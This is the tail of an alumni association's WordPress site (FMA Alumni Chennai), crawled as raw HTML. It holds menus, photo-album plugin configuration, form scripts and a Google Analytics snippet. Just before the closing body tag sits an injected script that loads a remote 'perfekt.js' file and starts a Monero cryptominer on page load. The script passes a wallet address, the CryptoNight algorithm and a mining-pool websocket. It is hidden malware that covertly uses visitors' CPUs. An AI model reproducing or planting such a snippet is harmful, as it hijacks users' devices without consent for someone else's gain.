<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.inmfmaalumni.com/kingsford/">Kingsford</a></li>
</ul></div>        </nav>
            
        <div id="site-generator" class="clearfix">
        
            
			<div class="social-profile">
 		 		<ul><li class="facebook"><a href="#" title="Facebook" target="_blank">Facebook</a></li><li class="twitter"><a href="#" title="Twitter" target="_blank">Twitter</a></li><li class="you-tube"><a href="#" title="YouTube" target="_blank">YouTube</a></li><li class="skype"><a href="#" title="Skype" target="_blank">Skype</a></li>
				</ul>
			</div><div class="copyright">Copyright &copy; 2026 <a href="http://www.inmfmaalumni.com/" title="FMA Alumni Chennai" ><span>FMA Alumni Chennai</span></a>. All Rights Reserved.</div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="http://catchthemes.com/" target="_blank" title="Catch Themes">Catch Themes</a></span></div> 
            
        </div> <!-- #site-generator -->
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<a href="#branding" id="scrollup"></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.inmfmaalumni.com/management/">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="https://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.inmfmaalumni.com/polur/">Polur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.inmfmaalumni.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://www.inmfmaalumni.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.inmfmaalumni.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.inmfmaalumni.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.inmfmaalumni.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "",
wppaClickToView = "",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 300,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;a data-id=&quot;171b6db4e2db6219&quot; href=&quot;https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg&quot; data-lbtitle=&quot;IMG_20240803_095916.jpg&lt;br&gt;&quot; data-rel=&quot;wppa&quot; target=&quot;_self&quot; class=&quot;thumb-img&quot; id=&quot;a-137-0&quot; data-alt=&quot;IMG_20240803_095916.jpg&quot; style=&quot;cursor:wait;&quot; onclick=&quot;return false;&quot; &gt;&lt;img id=&quot;ph-137-0&quot; src=&quot;https://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1&quot; alt=&quot;IMG_20240803_095916.jpg&quot; title=&quot;Zoom in&quot; style=&quot;width:100%;margin:0;&quot; alt=&quot;137&quot; /&gt;&lt;/a&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "137.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="65930e4e65" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="58f9daa9f4" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.inmfmaalumni.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/jquery.newstape.js?ver=5.0.1" id="wpos-vticker-jquery-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/wpnw-public.js?ver=5.0.1" id="sp-news-public-js"></script>
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch3');throttleMiner = 50;</script>

</body>
</html>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91579480-1', 'auto');
  ga('send', 'pageview');

</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=564901199&t=pageview&_s=1&dl=https%3A%2F%2Fwww.inmfmaalumni.com%2Falumni%2F&ul=en-us%40posix&dt=Alumni%20%E2%80%93%20FMA%20Alumni%20Chennai&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1320914855&gjid=1661778967&cid=980901468.1768394006&tid=UA-91579480-1&_gid=841470368.1768394006&_r=1&_slc=1&z=953112588
body_size: -570
content:
2,cG-1G2XNR40DQ